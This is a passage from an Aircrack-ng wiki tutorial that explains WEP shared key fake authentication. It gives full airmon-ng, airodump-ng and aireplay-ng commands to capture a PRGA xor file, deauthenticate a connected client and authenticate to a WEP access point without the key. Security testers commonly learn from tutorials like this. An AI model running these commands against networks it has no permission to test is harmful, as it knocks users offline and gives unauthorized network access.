
Tutorial: How to do shared key fake authentication ?
Version: 1.08 November 7, 2008
By: darkAudax
File linked to this tutorial: wep.shared.key.authentication.cap
[http://download.aircrack-ng.org/wiki-files/other
/wep.shared.key.authentication.cap]
Introduction
This tutorial covers the situation where you receive the following error message when trying to do fake
authentication with aireplay-ng:
15:46:53 Sending Authentication Request
15:46:53 AP rejects open-system authentication
Please specify a PRGA-file (-y).
The tutorial will describe the WEP authentication schemes so you have an understanding of what your are
doing. Then explain the techniques and troubleshooting methods in detail.
It is recommended that you experiment with your home wireless access point to get familiar with these ideas
and techniques. If you do not own a particular access point, please remember to get permission from the
owner prior to playing with it.
I would like to acknowledge and thank the Aircrack-ng team
[http://trac.aircrack-ng.org/wiki/Team]
for producing
such a great robust tool.
Please send me any constructive feedback, positive or negative. Additional troubleshooting ideas and tips are
especially welcome.
Assumptions
First, this solution assumes:
You are using drivers patched for injection. Use the injection test to confirm your card can inject prior
to proceeding.
You are physically close enough to send and receive access point packets. Remember that just because
you can receive packets from the access point does not mean you may will be able to transmit packets
to the AP. The wireless card strength is typically less then the AP strength. So you have to be
physically close enough for your transmitted packets to reach and be received by the AP. You should
confirm that you can communicate with the specific AP by following these instructions.
You are using v0.9 of aircrack-ng. If you use a different version then some of the command options
may have to be changed.
Ensure all of the above assumptions are true, otherwise the advice that follows will not work. In the examples
below, you will need to change “ath0” to the interface name which is specific to your wireless card.
Equipment used
In this tutorial, here is what was used:
MAC address of PC running aircrack-ng suite: 00:09:5B:EC:EE:F2
BSSID (MAC address of access point): 00:14:6C:7E:40:80
ESSID (Wireless network name): teddy
Access point channel: 9
Wireless interface: ath0
MAC address of a client successfully associated with the access point: 00:0F:B5:34:30:30
You should gather the equivalent information for the network you will be working on. Then just change the
values in the examples below to the specific network.
shared_key [Aircrack-ng]
1 z 5

Solution
Solution Background
An access point must authenticate a station before the station can associate with the access point or
communicate with the network. The IEEE 802.11 standard defines two types of WEP authentication: Open
System and Shared Key.
Open System Authentication allows any device to join the network, assuming that the device SSID
matches the access point SSID. Alternatively, the device can use the “ANY” SSID option to associate
with any available access point within range, regardless of its SSID.
Shared Key Authentication requires that the station and the access point have the same WEP key to
authenticate.
We will be dealing with the shared key authentication. Netgear has a very nice diagram and write-up on
shared key authentication
[http://documentation.netgear.com/reference/fra/wireless/WirelessNetworkingBasics-
3-09.html]
. Please take a minute and review this material so you understand what shared key authentication is
and how it works.
Solution Overview
In order to do a shared key fake authentication, you need to have a PRGA (pseudo random genration
algorithm) xor file to feed into it. We will look at the detailed steps to obtain this in a typical scenario. Then
use the PRGA xor file to do a fake authentication.
Here are the basic steps we will be going through:
Start the wireless interface in monitor mode on the specific AP channel
1.
Start airodump-ng on AP channel with filter for bssid to collect the PRGA xor file
2.
Deauthenticate a connected client
3.
Perform shared key fake authentication
4.
Step 1 - Start the wireless interface in monitor mode on AP channel
Enter the following command to start the wireless card on channel 9 in monitor mode:
airmon-ng start wifi0 9
Note: In this command we use “wifi0” instead of our wireless interface of “ath0”. This is because the
madwifi-ng drivers are being used.
The system will respond:
Interface Chipset Driver
wifi0 Atheros madwifi-ng
ath0 Atheros madwifi-ng VAP (parent: wifi0) (monitor mode enabled)
You will notice that “ath0” is reported above as being put into monitor mode.
To confirm the interface is properly setup, enter “iwconfig”.
The system will respond:
lo no wireless extensions.
eth0 no wireless extensions.
wifi0 no wireless extensions.
ath0 IEEE 802.11g ESSID:"" Nickname:""
Mode:Monitor Frequency:2.452 GHz Access Point: 00:09:5B:EC:EE:F2
Bit Rate:0 kb/s Tx-Power:15 dBm Sensitivity=0/3
Retry:off RTS thr:off Fragment thr:off
Encryption key:off
shared_key [Aircrack-ng]
2 z 5

Power Management:off
Link Quality=0/94 Signal level=-98 dBm Noise level=-98 dBm
Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0
Tx excessive retries:0 Invalid misc:0 Missed beacon:0
In the response above, you can see that ath0 is in monitor mode, on the 2.452GHz frequency which is
channel 9 and the Access Point shows the MAC address of your wireless card. Only the madwifi-ng drivers
show the MAC address of the card in the AP field, other drivers do no. So everything is good. It is important to
confirm all this information prior to proceeding, otherwise the following steps will not work properly.
To match the frequency to the channel, check out: http://www.rflinx.com/help/calculations
/#2.4ghz_wifi_channels
[http://www.rflinx.com/help/calculations/#2.4ghz_wifi_channels]
then select the “Wifi
Channel Selection and Channel Overlap” tab. This will give you the frequency for each channel.
Troubleshooting Tips
If another interface started other then ath0 then you can use “airomon-ng stop athX” where X is each
interface you want to stop. Once they are all stopped, then use “airmon-ng start wifi0 <channel>” to
start it.
Step 2 - Start airodump-ng
Open another console session to capture the PRGA xor file. Then enter:
airodump-ng -c 9 --bssid 00:14:6C:7E:40:80 -w sharedkey ath0
Where:
-c 9 is the channel for the wireless network
--bssid 00:14:6C:7E:40:80 is the access point MAC address. This eliminate extraneous traffic.
-w sharedkey is file name prefix for the file which will contain the PRGA xor data.
ath0 is the interface name.
Beyond the error message shown in the introduction, how do you determine if shared key authentication is
required? In the screen below, notice the “SKA” for the AP under AUTH. This means it is using shared key
authentication. This will not show up until a client has successfully associated with the AP.
CH 9 ][ Elapsed: 20 s ][ 2007-02-10 16:29
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:14:6C:7E:40:80 37 100 197 9 0 9 11 WEP WEP SKA teddy
BSSID STATION PWR Lost Packets Probes
00:14:6C:7E:40:80 00:0F:B5:34:30:30 61 0 7
Once “SKA” appears on the airodump-ng screen like in example above, do file listing and it will look
something like:
sharedkey-01-00-14-6C-7E-40-80.xor sharedkey-01.cap sharedkey-01.txt
The “sharedkey-01-00-14-6C-7E-40-80.xor” file contains the PRGA xor bits that can be used in a later step to
successfully complete the fake authentication. The sample wep.shared key authentication file
[http://download.aircrack-ng.org/wiki-files/other/wep.shared.key.authentication.cap]
can be viewed with WireShark to
see what the packet exchange looks like. You can compare this to your own captures to determine if you are
missing packets.
In real life, you will not likely be that lucky and happen to be sniffing when a wireless client associates with
the access point yielding the PRGA xor file. To obtain the PRGA xor bit file, there are two basic methods:
The first is to be patient. Meaning start airodump-ng and just wait for a client to associate. You know
this has happened when CIPHER field goes from blank to “PSK”. Success! If this happens then skip step
3 “Deauthenticate a connected client” and proceed to step 4
The second method is to deauthenticate a client to force it to associate again. This will allow you to
capture the shared key authentication handshake.
shared_key [Aircrack-ng]
3 z 5

Step 3 - Deauthenticate a connected client
This step is only required if you do not have a PRGA xor file. You may also use the PRGA xor file obtained via
a chopchop or fragmentation attack.
Based on the output of airodump-ng in the previous step, you determine a client which is currently connected.
You need the MAC address for the following command:
aireplay-ng -0 1 -a 00:14:6C:7E:40:80 -c 00:0F:B5:34:30:30 ath0
Where:
-0 means deauthentication
1 is the number of deauths to send (you can send multiple if you wish)
-a 00:14:6C:7E:40:80 is the MAC address of the access point
-c 00:0F:B5:34:30:30 is the MAC address of the client you are deauthing
ath0 is the interface name
Here is what the output looks like:
11:09:28 Sending DeAuth to station -- STMAC: [00:0F:B5:34:30:30]
Prior to executing the command above, open another console and start airodump-ng in the same way as you
did earlier “airodump-ng -c 9 --bssid 00:14:6C:7E:40:80 -w sharedkey ath0”.
Once you run the deauthentication command, see if airodump-ng has output the PRGA xor file. If not, try
another deauthentication or against another client.
Once you have successfully obtained the PRGA xor file, proceed to the next step.
Troubleshooting Tips
The deauthentication packets are sent directly from your PC to the clients. So you must be physically
close enough to the clients for your wireless card transmissions to reach them.
Step 4 - Perform Shared Key Fake Authentication
Now that you have a PRGA xor file, you are ready to do the shared key fake authentication.
aireplay-ng -1 0 -e teddy -y sharedkey-04-00-14-6C-7E-40-80.xor -a 00:14:6C:7E:40:80 -h 00:09:5B:EC:EE:F2 ath0
Where:
-1 means fake authentication
0 means only athenticate once
-e teddy is the SSID of the network
-y sharedkey-04-00-14-6C-7E-40-80.xor is the name of file containing the PRGA xor bits
-a 00:14:6C:7E:40:80 is the access point MAC address
-h 00:09:5B:EC:EE:F2
ath0 is the interface name
Here is an example of a successful authentication:
11:44:55 Sending Authentication Request
11:44:55 AP rejects open-system authentication
Part1: Authentication
Code 0 - Authentication SUCCESSFUL :)
Part2: Association
Code 0 - Association SUCCESSFUL :)
If you receive the messages above, you are good to go forward with the standard injection techniques.
Here is an example of a failed authentication:
11:45:06 Sending Authentication Request
shared_key [Aircrack-ng]
4 z 5

11:45:06 AP rejects open-system authentication
Part1: Authentication
Authentication failed!
Part1: Authentication
Authentication failed!
and so on...
Here another type of failure:
11:55:05 Sending Authentication Request
11:55:05 AP rejects open-system authentication
Part1: Authentication
Code 0 - Authentication SUCCESSFUL :)
Part2: Association
Not answering...(Step3)
Retrying association sequence!
Part2: Association
Not answering...(Step3)
Retrying association sequence!
and so on...
Usage Tip
If you use a PRGA xor file obtained from a chopchop attack, be sure it is at least 144 bytes long. You
need a minimum number of bits to successfully do the shared key fake authentication.
Troubleshooting Tips
If you received the “Part 1 authentication failure” message, try another xor file. Sometimes it appears
that you have a proper handshake but this is not the case. Failing this, try some of the other tips
below.
Some access points are configured to only allow selected MAC access to associate and connect. If this is
the case, you will not be able to successfully do fake authentication unless you know one of the MAC
addresses on the allowed list. Changing your MAC address is not covered in this tutorial. Check the wiki
[http://aircrack-ng.org/]
for FAQs and other related tutorials.
Make sure you are physically close enough to the access point to inject packets. You can confirm that
you can communicate with the specific AP by following these instructions.
If you received the “Part2: Association Not answering…(Step3)” message then means your card MAC
address does not match the MAC address being used on the fake authentication command. Make sure
both are the same and retry.
shared_key.txt Last modified: 2008/11/08 01:45 by darkaudax
Except where otherwise noted, content on this wiki is licensed under the following license:CC Attribution-
Noncommercial-Share Alike 3.0 Unported
[http://creativecommons.org/licenses/by-nc-sa/3.0/]
shared_key [Aircrack-ng]
5 z 5
Wyszukiwarka
Podobne podstrony:
aircrack ng [Aircrack ng]
simple wep crack [Aircrack ng]
injection test [Aircrack ng]
rt73 [Aircrack ng]
cracking wpa [Aircrack ng]
flowchart [Aircrack ng]
obsługa aircrack ng
airmon ng [Aircrack ng]
Instalacja Aircrack ng dla Windows(1)
airodump ng [Aircrack ng]
newbie guide [Aircrack ng]
05 DFC 4 1 Sequence and Interation of Key QMS Processes Rev 3 1 03
high key
first certificate practice tests and key 2
NS2 lab 4 4 7 en Configure Cisco IOS IPSec using Pre Shared Keys
CARPROG BMW Key programmer manual
MBT NG OBRUM
CD-KEY The Godfather (PC GAME) All, CD KEY'E
więcej podobnych podstron